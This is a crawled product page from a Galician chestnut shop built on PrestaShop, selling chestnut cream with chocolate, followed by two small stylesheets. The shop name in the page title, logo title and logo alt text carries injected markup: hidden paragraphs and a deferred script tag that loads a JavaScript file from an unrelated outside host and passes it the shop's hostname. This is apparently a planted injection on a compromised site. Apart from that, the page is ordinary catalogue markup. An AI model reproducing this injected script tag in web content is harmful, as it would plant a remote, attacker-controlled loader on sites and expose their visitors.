

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caurelor.com/home/50-crema-de-castanas-con-chocolate.html
body_size: 9336
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es"><![endif]--><html lang="es"><head><meta charset="utf-8" /><title>Crema de Castañas con Chocolate - caurelor - Castañas de Galicia&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=caurelor.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1750332470" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1750332470" /><link rel="stylesheet" href="https://caurelor.com/themes/Cilene/cache/v_21_7bcfc155402d3b0d1b4465540a83cb2b_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://caurelor.com/themes/Cilene/cache/v_21_202e1bd553063e5789f670ecd0de533f_print.css" type="text/css" media="print" /><link rel="stylesheet" href="https://caurelor.com/themes/Cilene/css/customuser.css" type="text/css" media="screen" /><script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Cerrar';var FancyboxI18nNext='Siguiente';var FancyboxI18nPrev='Previo';var PS_CATALOG_MODE=false;var added_to_wishlist='Añadido a su lista de deseos.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://caurelor.com/';var baseUri='https://caurelor.com/';var blocksearch_type='top';var confirm_report_message='¿Seguro que quieres denunciar este comentario?';var contentOnly=false;var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2025-11-20 06:49:00';var customerGroupWithoutTax=false;var customizationFields=false;var customizationIdMessage='Personalización n°';var default_eco_tax=0;var delete_txt='Eliminar';var displayList=false;var displayPrice=0;var doesntExist='El producto no existe en este modelo. Por favor, elija otro.';var doesntExistNoMore='Este producto ya no está disponible';var doesntExistNoMoreBut='con éstas características, pero está disponible con otras opciones';var ecotaxTax_rate=0;var fieldRequired='Por favor rellene todos los campos requeridos antes de guardar la personalización.';var freeProductTranslation='¡Gratis!';var freeShippingTranslation='Envío gratuito!';var generated_date=1763617740;var group_reduction=0;var idDefaultImage=148;var id_lang=1;var id_product=50;var img_dir='https://caurelor.com/themes/Cilene/img/';var img_prod_dir='https://caurelor.com/img/p/';var img_ps_dir='https://caurelor.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var jqZoomEnabled=false;var loggin_required='Debe identificarse para administrar su lista de deseos.';var mailalerts_already='Usted ya tiene&nbsp;una alerta para&nbsp;este producto';var mailalerts_invalid='Su dirección de email no es válida';var mailalerts_placeholder='tu@email.com';var mailalerts_registered='Petición de notificación registrada';var mailalerts_url_add='https://caurelor.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://caurelor.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var moderation_active=true;var mywishlist_url='https://caurelor.com/module/blockwishlist/mywishlist';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Introduzca su dirección de correo electrónico';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=3.636364;var productBasePriceTaxExcluded=3.636364;var productHasAttributes=false;var productPrice=4;var productPriceTaxExcluded=3.636364;var productPriceWithoutReduction=4;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleccione un archivo';var product_fileDefaultHtml='fichero no seleccionado';var product_specific_price=[];var productcomment_added='¡Tu comentario ha sido añadido!';var productcomment_added_moderation='Your comment has been added and will be available once approved by a moderator';var productcomment_ok='ok';var productcomment_title='Nuevo comentario';var productcomments_controller_url='https://caurelor.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=false;var reduction_percent=0;var reduction_price=0;var removingLinkText='eliminar este producto de mi carrito';var roundMode=2;var search_url='https://caurelor.com/buscar';var secure_key='0aec4d993195b8f77f66f066a602287f';var sharing_img='https://caurelor.com/148/crema-de-castanas-con-chocolate.jpg';var sharing_name='Crema de Castañas con Chocolate';var sharing_url='https://caurelor.com/home/50-crema-de-castanas-con-chocolate.html';var specific_currency=false;var specific_price=0;var static_token='a94525df7a1a14893475140e69a12225';var stf_msg_error='Su email no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';var stf_msg_required='No ha rellenado los campos obligatorios';var stf_msg_success='Tu e-mail ha sido enviado con éxito';var stf_msg_title='Enviar a un amigo';var stf_secure_key='e94c99530c071f243aec9a5667989a35';var stock_management=1;var taxRate=10;var token='a94525df7a1a14893475140e69a12225';var uploading_in_progress='En curso, espere un momento por favor ...';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="https://caurelor.com/themes/Cilene/cache/v_21_681821438c394bc68ffb97159aa649d0.js"></script> <meta property="og:type" content="product" /><meta property="og:url" content="https://caurelor.com/home/50-crema-de-castanas-con-chocolate.html" /><meta property="og:title" content="Crema de Castañas con Chocolate - caurelor - Castañas de Galicia" /><meta property="og:site_name" content="caurelor - Castañas de Galicia" /><meta property="og:description" content="" /><meta property="og:image" content="https://caurelor.com/148-large_default/crema-de-castanas-con-chocolate.jpg" /><meta property="product:pretax_price:amount" content="3.64" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:price:amount" content="4" /><meta property="product:price:currency" content="EUR" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-50 product-crema-de-castanas-con-chocolate category-2 category-home lang_es"> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PND53D" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>/* <![CDATA[ */;(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PND53D');/* ]]> */</script><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div class="clearfix separadorheader"></div><div class="cont_shopping_cart clearfix "><div class="shopping_cart"> <a href="https://caurelor.com/pedido-rapido" title="Ver mi carrito de compra" rel="nofollow"> <b>Carrito:</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">producto</span> <span class="ajax_cart_product_txt_s unvisible">Productos</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">vacío</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost"> Envío gratuito! </span> <span> Transporte </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://caurelor.com/pedido-rapido" title="Confirmar" rel="nofollow"> <span> Confirmar<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span><h2> <i class="icon-ok"></i>Producto añadido correctamente a su carrito de la compra</h2><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h2> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su cesta. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total productos: (impuestos inc.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark"> Total envío:&nbsp;(impuestos inc.) </strong> <span class="ajax_cart_shipping_cost"> Envío gratuito! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos inc.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuar la compra"> <span> <i class="icon-chevron-left left"></i>Continuar la compra </span> </span> <a class="btn btn-default button button-medium" href="https://caurelor.com/pedido-rapido" title="Ir a la caja" rel="nofollow"> <span> Ir a la caja<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info "> <a class="login" href="https://caurelor.com/mi-cuenta" rel="nofollow" title="Iniciar sesión"> <i class="icon-user"> </i> </a></div><div id="contact-link"> <a href="https://caurelor.com/contactenos" title="Contact Us"> <i class="icon-comment"></i> </a></div> <span class="shop-phone"> <i class="icon-phone"></i> 675 93 01 64 </span><div id="header_logo"> <a href="http://caurelor.com/" title="caurelor - Castañas de Galicia&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=caurelor.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive" src="https://caurelor.com/img/pack-cilene-logo-1434309353.jpg" alt="caurelor - Castañas de Galicia&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=caurelor.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="250" height="155"/> </a></div> </nav></div></div></div><div class="menuprincipal"><div class="container"><div id="block_top_menu" class="sf-contener clearfix col-lg-12"><div class="cat-title">Categorías</div><ul class="sf-menu clearfix menu-content"><li><a href="http://caurelor.com/18-castanas" title="Casta&ntilde;as">Casta&ntilde;as</a></li><li><a href="http://caurelor.com/19-mermeladas-ecologicas" title="Mermeladas">Mermeladas</a></li><li><a href="https://caurelor.com/20-zumos" title="Zumos">Zumos</a></li><li><a href="https://caurelor.com/21-miel" title="Miel">Miel</a></li><li><a href="https://caurelor.com/content/4-sobre-nosotros" title="Sobre nosotros">Sobre nosotros</a></li><li><a href="index.php?controller=contact" title="Contacto">Contacto</a></li></ul></div><div id="search_block_top" class="col-sm-3 clearfix"><form id="searchbox" method="get" action="https://caurelor.com/buscar" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Buscar</span> </button></form></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="http://caurelor.com/" title="Volver a Inicio"><i class="icon-home"></i></a> <span class="navigation-pipe" >&gt;</span> <span class="navigation_page">Crema de Castañas con Chocolate</span></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="categories_block_left" class="block"><h2 class="title_block"> Inicio</h2><div class="block_content"><ul class="tree dhtml"><li > <a href="https://caurelor.com/18-castanas" title="Productos elaborados a partir de Castañas de O Caurel ( Lugo ) , siguiendo procedimientos artesanales."> Castañas </a></li><li > <a href="https://caurelor.com/19-mermeladas" title="Aqui encontraras las mejores mermeladas. Hecha con frutos exclusivos que nos ofrece la maravillosa Sierra de O Caurel"> Mermeladas </a></li><li > <a href="https://caurelor.com/20-zumos" title="Zumo natural 100% de fruta exclusiva de la sierra de O Caurel en Galicia. Elaborados de forma tradicional y completamente natural"> Zumos </a></li><li class="last"> <a href="https://caurelor.com/21-miel" title="Miel Multifloral &nbsp;de alta Montaña, de cosecha propia. Extraccion en frio para conservar todas sus propiedades. (Cristalizacion de la miel a baja temperatura). El colmenar esta situado en el “Geoparque Mundial de la UNESCO Montañas del Courel” en Lugo. Galicia.&nbsp;"> Miel </a></li></ul></div></div><link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" /><div id='bnrmanager-left' class="left"><p style="margin:0px;"> <a href="#" target="_self" title="envios"> <img src="/modules/bannermanager/banners/banner_gastos_envio.jpg" alt="envios" /> </a></p></div></div><div id="top_column" class="center_column col-xs-12 col-sm-9"></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-sm-12 col-md-6 two-columns"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://caurelor.com/148-large_default/crema-de-castanas-con-chocolate.jpg" title="Crema de Castañas con Chocolate" alt="Crema de Castañas con Chocolate" width="458" height="458"/> <span class="span_link no-print">Ver m&aacute;s grande</span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_148" class="last"> <a href="https://caurelor.com/148-thickbox_default/crema-de-castanas-con-chocolate.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Crema de Castañas con Chocolate"> <img class="img-responsive" id="thumb_148" src="https://caurelor.com/148-cart_default/crema-de-castanas-con-chocolate.jpg" alt="Crema de Castañas con Chocolate" title="Crema de Castañas con Chocolate" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-12 col-md-6"><h1 itemprop="name">Crema de Castañas con Chocolate</h1><p id="product_reference" style="display: none;"> <label>Modelo </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condici&oacute;n </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">Nuevo</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Advertencia: &iexcl;&Uacute;ltimos art&iacute;culos en inventario!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponible el: </span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="tu@email.com" class="mailalerts_oos_email form-control" /></p> <a href="#" title="Avísame cuando esté disponible" id="mailalert_link" rel="nofollow">Avísame cuando esté disponible</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> Compartir </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> Pinterest </button></p><ul id="usefull_link_block" class="clearfix no-print"><li class="sendtofriend"> <a id="send_friend_button" href="#send_friend_form"> Enviar a un amigo </a><div style="display: none;"><div id="send_friend_form"><h2 class="page-subheading"> Enviar a un amigo</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://caurelor.com/148-home_default/crema-de-castanas-con-chocolate.jpg" height="270" width="270" alt="Crema de Castañas con Chocolate" /><div class="product_desc"><p class="product_name"> <strong>Crema de Castañas con Chocolate</strong></p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Recipiente :</p><p class="text"> <label for="friend_name"> Nombre de tu amigo <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> E-mail&nbsp;de tu amigo <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p><p class="txt_required"> <sup class="required">*</sup> Campos obligatorios</p></div><p class="submit"> <button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit"> <span>Enviar</span> </button>&nbsp; total&nbsp; <a class="closefb" href="#"> Cancelar </a></p></div></div></div></div></li><li class="print"> <a href="javascript:print();"> Imprimir </a></li></ul></div><div class="pb-right-column col-xs-12 col-sm-12 col-md-12 two-colums"><form id="buy_block" action="https://caurelor.com/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="a94525df7a1a14893475140e69a12225" /> <input type="hidden" name="id_product" value="50" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/> <span id="our_price_display" itemprop="price">4,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"></span></p></div><div class="clear"></div></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label>Cantidad</label> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Este producto no se vende individualmente. Usted debe seleccionar un m&iacute;nimo de <b id="minimal_quantity_label">1</b> cantidades para este producto.</p></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>A&ntilde;adir al carrito</span> </button></p></div><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '50', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Añadir a mi lista de deseos"> Añadir a la lista de deseos </a></p><strong></strong></div></div></form></div></div> <section class="page-product-box"><h3 id="#idTab5" class="idTabHrefShort page-product-heading">Reseñas</h3><div id="idTab5"><div id="product_comments_block_tab"><p class="align_center">No customer comments for the moment.</p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Escribe tu opinión</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://caurelor.com/148-medium_default/crema-de-castanas-con-chocolate.jpg" height="125" width="125" alt="Crema de Castañas con Chocolate" /><div class="product_desc"><p class="product_name"> <strong>Crema de Castañas con Chocolate</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><h2>Escribe tu opinión</h2><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star" type="radio" name="criterion[1]" value="1" /> <input class="star" type="radio" name="criterion[1]" value="2" /> <input class="star" type="radio" name="criterion[1]" value="3" checked="checked" /> <input class="star" type="radio" name="criterion[1]" value="4" /> <input class="star" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Título: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Comentario: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='50' /><p class="fl required"><sup>*</sup> Campos obligatorios</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Enviar</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Cancelar </a></p><div class="clearfix"></div></div></div></div></form></div></div> </section></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="row"><div id="newsletter_block_left" class="block"><h4>Boletín</h4><div class="block_content"><form action="https://caurelor.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>OK</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section id="social_block"><ul><li class="facebook"> <a target="_blank" href="https://www.facebook.com/pages/Caurelor/144428145623500?sk=timeline"> <span>Facebook</span> </a></li><li class="twitter"> <a target="_blank" href="https://twitter.com/caurelor"> <span>Twitter</span> </a></li><li class="google-plus"> <a target="_blank" href="https://plus.google.com/+Caurelor/about"> <span>Google Plus</span> </a></li></ul><h4>Síganos</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categorías</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://caurelor.com/18-castanas" title="Productos elaborados a partir de Castañas de O Caurel ( Lugo ) , siguiendo procedimientos artesanales."> Castañas </a></li><li > <a href="https://caurelor.com/19-mermeladas" title="Aqui encontraras las mejores mermeladas. Hecha con frutos exclusivos que nos ofrece la maravillosa Sierra de O Caurel"> Mermeladas </a></li><li > <a href="https://caurelor.com/20-zumos" title="Zumo natural 100% de fruta exclusiva de la sierra de O Caurel en Galicia. Elaborados de forma tradicional y completamente natural"> Zumos </a></li><li class="last"> <a href="https://caurelor.com/21-miel" title="Miel Multifloral &nbsp;de alta Montaña, de cosecha propia. Extraccion en frio para conservar todas sus propiedades. (Cristalizacion de la miel a baja temperatura). El colmenar esta situado en el “Geoparque Mundial de la UNESCO Montañas del Courel” en Lugo. Galicia.&nbsp;"> Miel </a></li></ul></div></div> </section><div class="block_various_links" id="block_various_links_footer"><h4 class="title_block">Información</h4><ul><li class="item"> <a href="https://caurelor.com/content/1-entrega" title="Entrega">Entrega</a></li><li class="item"> <a href="https://caurelor.com/content/2-aviso-legal" title="Aviso legal">Aviso legal</a></li><li class="item"> <a href="https://caurelor.com/content/3-condiciones-de-uso" title="Condiciones de uso">Condiciones de uso</a></li><li class="item"> <a href="https://caurelor.com/content/4-sobre-nosotros" title="Sobre nosotros">Sobre nosotros</a></li><li class="item"> <a href="https://caurelor.com/content/5-pago-seguro" title="Pago seguro">Pago seguro</a></li><li class="item"> <a href="https://caurelor.com/content/6-como-comprar" title="Cómo comprar">Cómo comprar</a></li><li class="item"> <a href="https://caurelor.com/content/7-ley-de-cookies" title="ley de cookies">ley de cookies</a></li><li> <a href="https://caurelor.com/mapa-del-sitio" title="Mapa del sitio">Mapa del sitio</a></li></ul></div><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://caurelor.com/mi-cuenta" title="Administrar mi cuenta de cliente" rel="nofollow">Mi cuenta</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://caurelor.com/historial-de-pedidos" title="Mis compras" rel="nofollow">Mis compras</a></li><li><a href="https://caurelor.com/vales" title="Mis vales descuento" rel="nofollow">Mis vales descuento</a></li><li><a href="https://caurelor.com/direcciones" title="Mis direcciones" rel="nofollow">Mis direcciones</a></li><li><a href="https://caurelor.com/identidad" title="Administrar mi información personal" rel="nofollow">Mis datos personales</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Información de la tienda</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Castañas caurelor sl, Espandariz s/n 27320 - Quiroga (Lugo)</li><li> <i class="icon-phone"></i>Llámanos ahora: <span>675 930 164 / 615 598 075</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%63%61%75%72%65%6c%6f%72.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x63;&#x61;&#x75;&#x72;&#x65;&#x6c;&#x6f;&#x72;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><p><img src="https://www.caurelor.com/img/cms/montanas-do-caurel.jpg" alt="" width="240" height="130" /></p><p><img src="https://caurelor.com/img/cms/artesania-alimentaria.jpg" alt="" width="240" height="130" /></p><script>/* <![CDATA[ */;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))};/* ]]> */</script><style>.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #146AFF; background: #5C5C5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 "><div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;"><table style="width:100%;"><td style="text-align:center;"> <span>Esta web usa cookies propias y de terceros con el fin de mejorar la experiencia de usuario. <br />Si contin&uacute;a navegando, consideramos que acepta su uso. Mas info:&nbsp;</span><a href="../content/7-ley-de-cookies">pol&iacute;tica de cookies</a><span>.</span></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span id="cookiesClose" class="closebutton" onclick=" $('#cookieNotice').animate( {bottom: '-200px'}, 2500, function(){ $('#cookieNotice').hide(); }); setcook(); "> aceptar </span></td></table></div></div></div> </footer></div><div class="fotter-bg-footer"></div></div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://caurelor.com/themes/Cilene/css/customuser.css
body_size: -101
content:
/*
Here put all your custom styles
*/



--- FILE ---
content_type: text/css
request_url: https://caurelor.com/modules/bannermanager/bnrmanager.css
body_size: -8
content:
/*** Banner manager module Centering adds   ****/
#bnrmanager-right p img, #bnrmanager-left p img, #bnrmanager-home p img{display:block;margin:0 auto;width:auto; margin-bottom:10px; float:left;}
